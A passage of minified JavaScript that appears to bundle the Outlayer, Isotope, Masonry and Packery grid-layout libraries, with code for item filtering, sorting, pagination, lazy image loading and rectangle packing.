items=this.addItems(elems);items.length&&(this.layoutItems(items,!0),this.reveal(items))},proto.prepended=function(elems){var items=this._itemize(elems);if(items.length){var previousItems=this.items.slice(0);this.items=items.concat(previousItems),this._resetLayout(),this._manageStamps(),this.layoutItems(items,!0),this.reveal(items),this.layoutItems(previousItems)}},proto.reveal=function(items){if(this._emitCompleteOnItems("reveal",items),items&&items.length){var stagger=this.updateStagger();items.forEach(function(item,i){item.stagger(i*stagger),item.reveal()})}},proto.hide=function(items){if(this._emitCompleteOnItems("hide",items),items&&items.length){var stagger=this.updateStagger();items.forEach(function(item,i){item.stagger(i*stagger),item.hide()})}},proto.revealItemElements=function(elems){var items=this.getItems(elems);this.reveal(items)},proto.hideItemElements=function(elems){var items=this.getItems(elems);this.hide(items)},proto.getItem=function(elem){for(var i=0;i<this.items.length;i++){var item=this.items[i];if(item.element==elem)return item}},proto.getItems=function(elems){elems=utils.makeArray(elems);var items=[];return elems.forEach(function(elem){var item=this.getItem(elem);item&&items.push(item)},this),items},proto.remove=function(elems){var removeItems=this.getItems(elems);this._emitCompleteOnItems("remove",removeItems),removeItems&&removeItems.length&&removeItems.forEach(function(item){item.remove(),utils.removeFrom(this.items,item)},this)},proto.destroy=function(){var style=this.element.style;style.height="",style.position="",style.width="",this.items.forEach(function(item){item.destroy()}),this.unbindResize();var id=this.element.outlayerGUID;delete instances[id],delete this.element.outlayerGUID,jQuery&&jQuery.removeData(this.element,this.constructor.namespace)},Outlayer.data=function(elem){var id=(elem=utils.getQueryElement(elem))&&elem.outlayerGUID;return id&&instances[id]},Outlayer.create=function(namespace,options){var Layout=subclass(Outlayer);return Layout.defaults=utils.extend({},Outlayer.defaults),utils.extend(Layout.defaults,options),Layout.compatOptions=utils.extend({},Outlayer.compatOptions),Layout.namespace=namespace,Layout.data=Outlayer.data,Layout.Item=subclass(Item),utils.htmlInit(Layout,namespace),jQuery&&jQuery.bridget&&jQuery.bridget(namespace,Layout),Layout};var msUnits={ms:1,s:1e3};return Outlayer.Item=Item,Outlayer}),function(window,factory){"function"==typeof define&&define.amd?define("isotope-layout/js/item",["outlayer/outlayer"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("outlayer")):(window.Isotope=window.Isotope||{},window.Isotope.Item=factory(window.Outlayer))}(window,function(Outlayer){"use strict";function Item(){Outlayer.Item.apply(this,arguments)}var proto=Item.prototype=Object.create(Outlayer.Item.prototype),_create=proto._create;proto._create=function(){this.id=this.layout.itemGUID++,_create.call(this),this.sortData={}},proto.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var getSortData=this.layout.options.getSortData,sorters=this.layout._sorters;for(var key in getSortData){var sorter=sorters[key];this.sortData[key]=sorter(this.element,this)}}};var _setPosition=proto.setPosition;proto.setPosition=function(){if(_setPosition.apply(this,arguments),this.layout.options.imgSizes){this.imageElements||(this.imageElements=this.element.querySelectorAll('img[sizes="auto"]'));for(var images=this.imageElements,i=0,len=images.length;i!==len;i++){var img=images[i];img.setAttribute("sizes",img.offsetWidth+"px")}}!this._lazyloadStarted&&this.layout.options.lazyload&&(this._lazyloadStarted=!0,this._lazyload())},proto._lazyload=function(){this.layout.dispatchEvent("beforeItemLoading",null,[this]);for(var imagesLoadedInstance,images=this.element.querySelectorAll("img[data-src]"),i=0,len=images.length;i!==len;i++){var img=images[i];img.setAttribute("src",img.getAttribute("data-src")),img.removeAttribute("data-src"),img.getAttribute("data-srcset")&&(img.setAttribute("srcset",img.getAttribute("data-srcset")),img.removeAttribute("data-srcset"))}this.layout.options.useImagesLoaded&&window.imagesLoaded&&(imagesLoadedInstance=window.imagesLoaded(this.element)),this.layout.dispatchEvent("itemLoading",null,[this,imagesLoadedInstance])};var _destroy=proto.destroy;return proto.destroy=function(){_destroy.apply(this,arguments),this.css({display:""})},Item}),function(window,factory){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-mode",["get-size/get-size","outlayer/outlayer"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("get-size"),require("outlayer")):(window.Isotope=window.Isotope||{},window.Isotope.LayoutMode=factory(window.getSize,window.Outlayer))}(window,function(getSize,Outlayer){"use strict";function LayoutMode(isotope){(this.isotope=isotope)&&(this.options=isotope.options[this.namespace],this.element=isotope.element,this.items=isotope.filteredItems,this.size=isotope.size)}var proto=LayoutMode.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(methodName){proto[methodName]=function(){return Outlayer.prototype[methodName].apply(this.isotope,arguments)}}),proto.needsVerticalResizeLayout=function(){var size=getSize(this.isotope.element);return this.isotope.size&&size&&size.innerHeight!=this.isotope.size.innerHeight},proto._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},proto.getColumnWidth=function(){this.getSegmentSize("column","Width")},proto.getRowHeight=function(){this.getSegmentSize("row","Height")},proto.getSegmentSize=function(segment,size){var segmentName=segment+size,outerSize="outer"+size;if(this._getMeasurement(segmentName,outerSize),!this[segmentName]){var firstItemSize=this.getFirstItemSize();this[segmentName]=firstItemSize&&firstItemSize[outerSize]||this.isotope.size["inner"+size]}},proto.getFirstItemSize=function(){var firstItem=this.isotope.filteredItems[0];return firstItem&&firstItem.element&&getSize(firstItem.element)},proto.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},proto.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},LayoutMode.modes={},LayoutMode.create=function(namespace,options){function Mode(){LayoutMode.apply(this,arguments)}return(Mode.prototype=Object.create(proto)).constructor=Mode,options&&(Mode.options=options),LayoutMode.modes[Mode.prototype.namespace=namespace]=Mode},LayoutMode}),function(window,factory){"function"==typeof define&&define.amd?define("masonry-layout/masonry",["outlayer/outlayer","get-size/get-size"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("outlayer"),require("get-size")):window.Masonry=factory(window.Outlayer,window.getSize)}(window,function(Outlayer,getSize){var Masonry=Outlayer.create("masonry");Masonry.compatOptions.fitWidth="isFitWidth";var proto=Masonry.prototype;return proto._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var i=0;i<this.cols;i++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},proto.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var firstItem=this.items[0],firstItemElem=firstItem&&firstItem.element;this.columnWidth=firstItemElem&&getSize(firstItemElem).outerWidth||this.containerWidth}var columnWidth=this.columnWidth+=this.gutter,containerWidth=this.containerWidth+this.gutter,cols=containerWidth/columnWidth,excess=columnWidth-containerWidth%columnWidth;cols=Math[excess&&excess<1?"round":"floor"](cols),this.cols=Math.max(cols,1)},proto.getContainerWidth=function(){var container=this._getOption("fitWidth")?this.element.parentNode:this.element,size=getSize(container);this.containerWidth=size&&size.innerWidth},proto._getItemLayoutPosition=function(item){item.getSize();var remainder=item.size.outerWidth%this.columnWidth,colSpan=Math[remainder&&remainder<1?"round":"ceil"](item.size.outerWidth/this.columnWidth);colSpan=Math.min(colSpan,this.cols);for(var colPosition=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](colSpan,item),position={x:this.columnWidth*colPosition.col,y:colPosition.y},setHeight=colPosition.y+item.size.outerHeight,setMax=colSpan+colPosition.col,i=colPosition.col;i<setMax;i++)this.colYs[i]=setHeight;return position},proto._getTopColPosition=function(colSpan){var colGroup=this._getTopColGroup(colSpan),minimumY=Math.min.apply(Math,colGroup);return{col:colGroup.indexOf(minimumY),y:minimumY}},proto._getTopColGroup=function(colSpan){if(colSpan<2)return this.colYs;for(var colGroup=[],groupCount=this.cols+1-colSpan,i=0;i<groupCount;i++)colGroup[i]=this._getColGroupY(i,colSpan);return colGroup},proto._getColGroupY=function(col,colSpan){if(colSpan<2)return this.colYs[col];var groupColYs=this.colYs.slice(col,col+colSpan);return Math.max.apply(Math,groupColYs)},proto._getHorizontalColPosition=function(colSpan,item){var col=this.horizontalColIndex%this.cols;col=1<colSpan&&col+colSpan>this.cols?0:col;var hasSize=item.size.outerWidth&&item.size.outerHeight;return this.horizontalColIndex=hasSize?col+colSpan:this.horizontalColIndex,{col:col,y:this._getColGroupY(col,colSpan)}},proto._manageStamp=function(stamp){var stampSize=getSize(stamp),offset=this._getElementOffset(stamp),firstX=this._getOption("originLeft")?offset.left:offset.right,lastX=firstX+stampSize.outerWidth,firstCol=Math.floor(firstX/this.columnWidth);firstCol=Math.max(0,firstCol);var lastCol=Math.floor(lastX/this.columnWidth);lastCol-=lastX%this.columnWidth?0:1,lastCol=Math.min(this.cols-1,lastCol);for(var stampMaxY=(this._getOption("originTop")?offset.top:offset.bottom)+stampSize.outerHeight,i=firstCol;i<=lastCol;i++)this.colYs[i]=Math.max(stampMaxY,this.colYs[i])},proto._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var size={height:this.maxY};return this._getOption("fitWidth")&&(size.width=this._getContainerFitWidth()),size},proto._getContainerFitWidth=function(){for(var unusedCols=0,i=this.cols;--i&&0===this.colYs[i];)unusedCols++;return(this.cols-unusedCols)*this.columnWidth-this.gutter},proto.needsResizeLayout=function(){var previousWidth=this.containerWidth;return this.getContainerWidth(),previousWidth!=this.containerWidth},Masonry}),function(window,factory){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/masonry",["../layout-mode","masonry-layout/masonry"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("../layout-mode")):factory(window.Isotope.LayoutMode,window.Masonry)}(window,function(LayoutMode,Masonry){"use strict";var MasonryMode=LayoutMode.create("masonry"),proto=MasonryMode.prototype,keepModeMethods={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var method in Masonry.prototype)keepModeMethods[method]||(proto[method]=Masonry.prototype[method]);var measureColumns=proto.measureColumns;proto.measureColumns=function(){this.items=this.isotope.filteredItems,measureColumns.call(this)};var _getOption=proto._getOption;return proto._getOption=function(option){return"fitWidth"==option?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:_getOption.apply(this.isotope,arguments)},MasonryMode}),function(window,factory){"use strict";"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/justify-rows",["../layout-mode"],factory):"object"==typeof exports?module.exports=factory(require("../layout-mode")):factory(window.Isotope.LayoutMode)}(window,function(LayoutMode){"use strict";var JustifyRows=LayoutMode.create("justifyRows"),proto=JustifyRows.prototype;return proto._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},proto._getRowHeight=function(rowItems,containerWidth){containerWidth-=rowItems.length*this.gutter;for(var totalHeight=0,i=0,len=rowItems.length;i!==len;i++){var itemEle=rowItems[i].element;totalHeight+=(parseInt(itemEle.getAttribute("data-width"),10)||rowItems[i].size.outerWidth)/(parseInt(itemEle.getAttribute("data-height"),10)||rowItems[i].size.outerHeight)}return containerWidth/totalHeight},proto._resizeItems=function(rowItems,rowHeight){for(var i=0,len=rowItems.length;i!==len;i++){var itemEle=rowItems[i].element,w=parseInt(itemEle.getAttribute("data-width"),10)||rowItems[i].size.outerWidth,h=parseInt(itemEle.getAttribute("data-height"),10)||rowItems[i].size.outerHeight;itemEle.style.width=rowHeight*w/h+"px",itemEle.style.height=rowHeight+"px"}},proto._beforeLayout=function(){var row,rowHeight,maxHeight=this.options.maxHeight||200,containerWidth=this.isotope.size.innerWidth+this.gutter,checkItems=this.isotope.filteredItems.slice(0);newRow:for(;0<checkItems.length;){for(var i=0,len=checkItems.length;i!==len;i++)if(row=checkItems.slice(0,i+1),(rowHeight=this._getRowHeight(row,containerWidth))<maxHeight){this._resizeItems(row,rowHeight),checkItems=checkItems.slice(i+1);continue newRow}this._resizeItems(row,Math.min(rowHeight,maxHeight));break}},proto._getItemLayoutPosition=function(item){item.getSize();var itemWidth=item.size.outerWidth+this.gutter,containerWidth=this.isotope.size.innerWidth+this.gutter;0!==this.x&&itemWidth+this.x>containerWidth&&(this.x=0,this.y=this.maxY);var position={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+item.size.outerHeight),this.x+=itemWidth,position},proto._getContainerSize=function(){return{height:this.maxY}},JustifyRows}),function(window,factory){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/fit-rows",["../layout-mode"],factory):"object"==typeof exports?module.exports=factory(require("../layout-mode")):factory(window.Isotope.LayoutMode)}(window,function(LayoutMode){"use strict";var FitRows=LayoutMode.create("fitRows"),proto=FitRows.prototype;return proto._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},proto._getItemLayoutPosition=function(item){item.getSize();var itemWidth=item.size.outerWidth+this.gutter,containerWidth=this.isotope.size.innerWidth+this.gutter;0!==this.x&&itemWidth+this.x>containerWidth&&(this.x=0,this.y=this.maxY);var position={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+item.size.outerHeight),this.x+=itemWidth,position},proto._getContainerSize=function(){return{height:this.maxY}},FitRows}),function(window,factory){"function"==typeof define&&define.amd?define("isotope-layout/js/layout-modes/vertical",["../layout-mode"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("../layout-mode")):factory(window.Isotope.LayoutMode)}(window,function(LayoutMode){"use strict";var Vertical=LayoutMode.create("vertical",{horizontalAlignment:0}),proto=Vertical.prototype;return proto._resetLayout=function(){this.y=0},proto._getItemLayoutPosition=function(item){item.getSize();var x=(this.isotope.size.innerWidth-item.size.outerWidth)*this.options.horizontalAlignment,y=this.y;return this.y+=item.size.outerHeight,{x:x,y:y}},proto._getContainerSize=function(){return{height:this.y}},Vertical}),function(window,factory){"function"==typeof define&&define.amd?define("isotope-layout/js/isotope",["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","./item","./layout-mode","./layout-modes/masonry","./layout-modes/justify-rows","./layout-modes/fit-rows","./layout-modes/vertical"],function(Outlayer,getSize,matchesSelector,utils,Item,LayoutMode){return factory(window,Outlayer,getSize,matchesSelector,utils,Item,LayoutMode)}):"object"==typeof module&&module.exports?module.exports=factory(window,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/justify-rows"),require("./layout-modes/vertical")):window.Isotope=factory(window,window.Outlayer,window.getSize,window.matchesSelector,window.fizzyUIUtils,window.Isotope.Item,window.Isotope.LayoutMode)}(window,function(window,Outlayer,getSize,matchesSelector,utils,Item,LayoutMode){var jQuery=window.jQuery,trim=String.prototype.trim?function(str){return str.trim()}:function(str){return str.replace(/^\s+|\s+$/g,"")},Isotope=Outlayer.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0,pagination:!1,inPage:20,page:1,useImagesLoaded:!0,lazyload:!1,resizeTransition:!0});Isotope.Item=Item,Isotope.LayoutMode=LayoutMode;var proto=Isotope.prototype;proto._create=function(){for(var name in this.itemGUID=0,this._sorters={},this._getSorters(),Outlayer.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],LayoutMode.modes)this._initLayoutMode(name)},proto.reloadItems=function(){this.itemGUID=0,Outlayer.prototype.reloadItems.call(this)},proto._itemize=function(){for(var items=Outlayer.prototype._itemize.apply(this,arguments),i=0;i<items.length;i++){items[i].id=this.itemGUID++}return this._updateItemsSortData(items),items},proto._initLayoutMode=function(name){var Mode=LayoutMode.modes[name],initialOpts=this.options[name]||{};this.options[name]=Mode.options?utils.extend(Mode.options,initialOpts):initialOpts,this.modes[name]=new Mode(this)},proto.layout=function(){this._isLayoutInited||!this._getOption("initLayout")?this._layout():this.arrange()},proto._layout=function(){var isInstant=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,isInstant),this._isLayoutInited=!0};var _layoutItems=Isotope.prototype.layoutItems;Isotope.prototype.layoutItems=function(items,isInstant){this._beforeLayout(items,isInstant),_layoutItems.apply(this,arguments)},proto.arrange=function(opts){this.option(opts),this._getIsInstant();var filtered=this._filter(this.items);if(this.filteredItems=filtered.matches,this.notPaginatedItems=this.filteredItems,this._sort(),this.options.pagination){var paginationResult=this._pagination();filtered.needHide=filtered.needHide.concat(paginationResult.needHide),filtered.needReveal=paginationResult.needReveal}if(this._bindArrangeComplete(),this._hideRevealItems(filtered),this._layout(),this.options.pagination)for(var i=0,l=this.filteredItems.length;i!==l;i++)this.filteredItems[i].isLayoutInstant=!1},Isotope.prototype._init=Isotope.prototype.arrange,proto._hideRevealItems=function(items){this._isInstant?this._noTransition(this._hideReveal,[items]):this._hideReveal(items)},proto._init=proto.arrange,proto._hideReveal=function(filtered){this.reveal(filtered.needReveal),this.hide(filtered.needHide)},proto._getIsInstant=function(){var isLayoutInstant=this._getOption("layoutInstant"),isInstant=void 0!==isLayoutInstant?isLayoutInstant:!this._isLayoutInited;return this._isInstant=isInstant},proto._bindArrangeComplete=function(){var isLayoutComplete,isHideComplete,isRevealComplete,_this=this;function arrangeParallelCallback(){isLayoutComplete&&isHideComplete&&isRevealComplete&&_this.dispatchEvent("arrangeComplete",null,[_this.filteredItems])}this.once("layoutComplete",function(){isLayoutComplete=!0,arrangeParallelCallback()}),this.once("hideComplete",function(){isHideComplete=!0,arrangeParallelCallback()}),this.once("revealComplete",function(){isRevealComplete=!0,arrangeParallelCallback()})},proto._pagination=function(){this._lastFilter!==this.options.filter&&(this._lastFilter=this.options.filter,this.options.page=1),this.notPaginatedItems||(this.notPaginatedItems=this.filteredItems);var page=this.options.page,items=this.notPaginatedItems,startItemInPage=(page-1)*this.options.inPage,endItemInPage=startItemInPage+this.options.inPage-1,inPage=[],needHide=[],needReveal=[],totalPages=Math.ceil(items.length/this.options.inPage),pageChanged=this._lastPage!==page||this._totalPages!==totalPages;this._lastPage=page,this._totalPages=totalPages;for(var i=0,len=items.length;i!==len;i++){var item=items[i];startItemInPage<=i&&i<=endItemInPage?(inPage.push(item),item.isHidden&&(needReveal.push(item),item.isLayoutInstant=!0)):item.isHidden||needHide.push(item)}return this.filteredItems=inPage,pageChanged&&this.dispatchEvent("paginationUpdate",null,[page,totalPages,inPage]),{matches:inPage,needHide:needHide,needReveal:needReveal}},proto.page=function(pageNum){this.options.page=Math.max(1,Math.min(pageNum,this.totalPages())),this._hideRevealItems(this._pagination()),this._layout()},proto.nextPage=function(){this.page(this.options.page+1)},proto.previousPage=function(){this.page(this.options.page-1)},proto.lastPage=function(){this.page(this.totalPages())},proto.firstPage=function(){this.page(1)},proto.totalPages=function(){return this._totalPages},proto.currentPage=function(){return this.options.page},proto._filter=function(items){var filter=this.options.filter;filter=filter||"*";for(var matches=[],hiddenMatched=[],visibleUnmatched=[],test=this._getFilterTest(filter),i=0;i<items.length;i++){var item=items[i];if(!item.isIgnored){var isMatched=test(item);isMatched&&matches.push(item),isMatched&&item.isHidden?hiddenMatched.push(item):isMatched||item.isHidden||visibleUnmatched.push(item)}}return{matches:matches,needReveal:hiddenMatched,needHide:visibleUnmatched}},proto._getFilterTest=function(filter){return jQuery&&this.options.isJQueryFiltering?function(item){return jQuery(item.element).is(filter)}:"function"==typeof filter?function(item){return filter(item.element)}:function(item){return matchesSelector(item.element,filter)}},proto.updateSortData=function(elems){var items;items=elems?(elems=utils.makeArray(elems),this.getItems(elems)):this.items,this._getSorters(),this._updateItemsSortData(items)};var mungeSorter=function(sorter){if("string"!=typeof sorter)return sorter;var args=trim(sorter).split(" "),query=args[0],attrMatch=query.match(/^\[(.+)\]$/),getValue=function(attr,query){return attr?function(elem){return elem.getAttribute(attr)}:function(elem){var child=elem.querySelector(query);return child&&child.textContent}}(attrMatch&&attrMatch[1],query),parser=Isotope.sortDataParsers[args[1]];return sorter=parser?function(elem){return elem&&parser(getValue(elem))}:function(elem){return elem&&getValue(elem)}};proto._getSorters=function(){var getSortData=this.options.getSortData;for(var key in getSortData){var sorter=getSortData[key];this._sorters[key]=mungeSorter(sorter)}},proto._updateItemsSortData=function(items){var len=items&&items.length;if(len)for(var i=0;i<len;i++){items[i].updateSortData()}},Isotope.sortDataParsers={parseInt:function(val){return parseInt(val,10)},parseFloat:function(val){return parseFloat(val)}},proto._sort=function(){if(this.options.sortBy){var sortBys=utils.makeArray(this.options.sortBy);this._getIsSameSortBy(sortBys)||(this.sortHistory=sortBys.concat(this.sortHistory));var itemSorter=function(sortBys,sortAsc){return function(itemA,itemB){for(var i=0;i<sortBys.length;i++){var sortBy=sortBys[i],a=itemA.sortData[sortBy],b=itemB.sortData[sortBy];if(b<a||a<b)return(b<a?1:-1)*((void 0!==sortAsc[sortBy]?sortAsc[sortBy]:sortAsc)?1:-1)}return 0}}(this.sortHistory,this.options.sortAscending);this.options.pagination?this.notPaginatedItems.sort(itemSorter):this.filteredItems.sort(itemSorter)}},proto._getIsSameSortBy=function(sortBys){for(var i=0;i<sortBys.length;i++)if(sortBys[i]!=this.sortHistory[i])return!1;return!0},proto._mode=function(){var layoutMode=this.options.layoutMode,mode=this.modes[layoutMode];if(!mode)throw new Error("No layout mode: "+layoutMode);return mode.options=this.options[layoutMode],mode},proto._resetLayout=function(){Outlayer.prototype._resetLayout.call(this),this._mode()._resetLayout()},Isotope.prototype._beforeLayout=function(items,isInstant){var mode=this._mode();mode._beforeLayout&&mode._beforeLayout(items,isInstant)},proto._getItemLayoutPosition=function(item){return this._mode()._getItemLayoutPosition(item)},proto._manageStamp=function(stamp){this._mode()._manageStamp(stamp)},proto._getContainerSize=function(){return this._mode()._getContainerSize()},proto.needsResizeLayout=function(){return this._mode().needsResizeLayout()},Isotope.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.resizeTransition?this.layout():this._noTransition(this.layout))},proto.appended=function(elems){var items=this.addItems(elems);if(items.length){var pagination=this.options.pagination,filteredItems=this._filterRevealAdded(items,!pagination);if(pagination){this.notPaginatedItems=this.notPaginatedItems.concat(filteredItems),this._resetLayout(),this._manageStamps();var paginateResult=this._pagination();this._hideRevealItems(paginateResult),this.layoutItems(this.filteredItems)}else this.filteredItems=this.filteredItems.concat(filteredItems)}},proto.prepended=function(elems){var items=this._itemize(elems);if(items.length){this._resetLayout(),this._manageStamps();var pagination=this.options.pagination,filteredItems=this._filterRevealAdded(items,!pagination);if(pagination){this.notPaginatedItems=filteredItems.concat(this.notPaginatedItems);var paginateResult=this._pagination();this._hideRevealItems(paginateResult),this.layoutItems(this.filteredItems)}else this.layoutItems(this.filteredItems),this.filteredItems=filteredItems.concat(this.filteredItems);this.items=items.concat(this.items)}},proto._filterRevealAdded=function(items){var filtered=this._filter(items);return this.hide(filtered.needHide),this.reveal(filtered.matches),this.layoutItems(filtered.matches,!0),filtered.matches},proto.insert=function(elems){var items=this.addItems(elems);if(items.length){var i,item,len=items.length;for(i=0;i<len;i++)item=items[i],this.element.appendChild(item.element);var filteredInsertItems=this._filter(items).matches;for(i=0;i<len;i++)items[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<len;i++)delete items[i].isLayoutInstant;this.reveal(filteredInsertItems)}};var _remove=proto.remove;return proto.remove=function(elems){elems=utils.makeArray(elems);var removeItems=this.getItems(elems);_remove.call(this,elems);var len=removeItems&&removeItems.length;if(len)for(var i=0;i<len;i++){var item=removeItems[i];utils.removeFrom(this.filteredItems,item)}},proto.shuffle=function(){for(var i=0;i<this.items.length;i++){this.items[i].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},proto._noTransition=function(fn,args){var transitionDuration=this.options.transitionDuration;this.options.transitionDuration=0;var returnValue=fn.apply(this,args);return this.options.transitionDuration=transitionDuration,returnValue},proto.getFilteredItemElements=function(){return this.filteredItems.map(function(item){return item.element})},Isotope}),function(window,factory){"function"==typeof define&&define.amd?define("packery/js/rect",factory):"object"==typeof module&&module.exports?module.exports=factory():(window.Packery=window.Packery||{},window.Packery.Rect=factory())}(window,function(){function Rect(props){for(var prop in Rect.defaults)this[prop]=Rect.defaults[prop];for(prop in props)this[prop]=props[prop]}Rect.defaults={x:0,y:0,width:0,height:0};var proto=Rect.prototype;return proto.contains=function(rect){var otherWidth=rect.width||0,otherHeight=rect.height||0;return this.x<=rect.x&&this.y<=rect.y&&this.x+this.width>=rect.x+otherWidth&&this.y+this.height>=rect.y+otherHeight},proto.overlaps=function(rect){var thisRight=this.x+this.width,thisBottom=this.y+this.height,rectRight=rect.x+rect.width,rectBottom=rect.y+rect.height;return this.x<rectRight&&thisRight>rect.x&&this.y<rectBottom&&thisBottom>rect.y},proto.getMaximalFreeRects=function(rect){if(!this.overlaps(rect))return!1;var freeRect,freeRects=[],thisRight=this.x+this.width,thisBottom=this.y+this.height,rectRight=rect.x+rect.width,rectBottom=rect.y+rect.height;return this.y<rect.y&&(freeRect=new Rect({x:this.x,y:this.y,width:this.width,height:rect.y-this.y}),freeRects.push(freeRect)),rectRight<thisRight&&(freeRect=new Rect({x:rectRight,y:this.y,width:thisRight-rectRight,height:this.height}),freeRects.push(freeRect)),rectBottom<thisBottom&&(freeRect=new Rect({x:this.x,y:rectBottom,width:this.width,height:thisBottom-rectBottom}),freeRects.push(freeRect)),this.x<rect.x&&(freeRect=new Rect({x:this.x,y:this.y,width:rect.x-this.x,height:this.height}),freeRects.push(freeRect)),freeRects},proto.canFit=function(rect){return this.width>=rect.width&&this.height>=rect.height},Rect}),function(window,factory){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],factory);else if("object"==typeof module&&module.exports)module.exports=factory(require("./rect"));else{var Packery=window.Packery=window.Packery||{};Packery.Packer=factory(Packery.Rect)}}(window,function(Rect){function Packer(width,height,sortDirection){this.width=width||0,this.height=height||0,this.sortDirection=sortDirection||"downwardLeftToRight",this.reset()}var proto=Packer.prototype;proto.reset=function(){this.spaces=[];var initialSpace=new Rect({x:0,y:0,width:this.width,height:this.height});this.spaces.push(initialSpace),this.sorter=sorters[this.sortDirection]||sorters.downwardLeftToRight},proto.pack=function(rect){for(var i=0;i<this.spaces.length;i++){var space=this.spaces[i];if(space.canFit(rect)){this.placeInSpace(rect,space);break}}},proto.columnPack=function(rect){for(var i=0;i<this.spaces.length;i++){var space=this.spaces[i];if(space.x<=rect.x&&space.x+space.width>=rect.x+rect.width&&space.height>=rect.height-.01){rect.y=space.y,this.placed(rect);break}}},proto.rowPack=function(rect){for(var i=0;i<this.spaces.length;i++){var space=this.spaces[i];if(space.y<=rect.y&&space.y+space.height>=rect.y+rect.height&&space.width>=rect.width-.01){rect.x=space.x,this.placed(rect);break}}},proto.placeInSpace=function(rect,space){rect.x=space.x,rect.y=space.y,this.placed(rect)},proto.placed=function(rect){for(var revisedSpaces=[],i=0;i<this.spaces.length;i++){var space=this.spaces[i],newSpaces=space.getMaximalFreeRects(rect);newSpaces?revisedSpaces.push.apply(revisedSpaces,newSpaces):revisedSpaces.push(space)}this.spaces=revisedSpaces,this.mergeSortSpaces()},proto.mergeSortSpaces=function(){Packer.mergeRects(this.spaces),this.spaces.sort(this.sorter)},proto.addSpace=function(rect){this.spaces.push(rect),this.mergeSortSpaces()},Packer.mergeRects=function(rects){var i=0,rect=rects[i];rectLoop:for(;rect;){for(var j=0,compareRect=rects[i+j];compareRect;){if(compareRect==rect)j++;else{if(compareRect.contains(rect)){rects.splice(i,1),rect=rects[i];continue rectLoop}rect.contains(compareRect)?rects.splice(i+j,1):j++}compareRect=rects[i+j]}rect=rects[++i]}return rects};var sorters={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return Packer}),function(window,factory){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],factory):"object"==typeof module&&module.exports?module.exports=factory(require("outlayer"),require("./rect")):window.Packery.Item=factory(window.Outlayer,window.Packery.Rect)}(window,function(Outlayer,Rect){function Item(){Outlayer.Item.apply(this,arguments)}var transformProperty="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",proto=Item.prototype=Object.create(Outlayer.Item.prototype),__create=proto._create;proto._create=function(){__create.call(this),this.rect=new Rect};var _moveTo=proto.moveTo;return proto.moveTo=function(x,y){var dx=Math.abs(this.position.x-x),dy=Math.abs(this.position.y-y);this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&dx<1&&dy<1?this.goTo(x,y):_moveTo.apply(this,arguments)},proto.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&transformProperty&&(this.element.style[transformProperty]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},proto.disablePlacing=function(){this.isPlacing=!1},proto.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},proto.showDropPlaceholder=function(){var dropPlaceholder=this.dropPlaceholder;dropPlaceholder||((dropPlaceholder=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",dropPlaceholder.style.position="absolute"),dropPlaceholder.style.width=this.size.width+"px",dropPlaceholder.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(dropPlaceholder)},proto.positionDropPlaceholder=function(){this.dropPlaceholder.style[transformProperty]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},proto.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},Item}),function(window,factory){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],factory):"object"==typeof 